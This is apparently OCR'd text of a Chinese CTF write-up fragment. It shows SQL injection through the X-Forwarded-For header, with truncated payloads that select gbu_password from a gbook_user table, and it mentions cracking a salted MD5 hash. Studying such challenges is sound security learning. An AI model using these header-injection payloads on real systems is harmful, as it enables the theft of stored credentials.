
头中不能使用urlencode，末尾空格会被会忽略
X-Forwarded-For: 127.0.0.1,8888',(select 
gbu_password from gbook_user where 
如果非要使用--也可以这样构造
X-Forwarded-For: 127.0.0.1,8888',(select 
gbu_password from gbook_user where 
MD5.SALT
这道题是一道简单的注入，不过需要破解MD5，在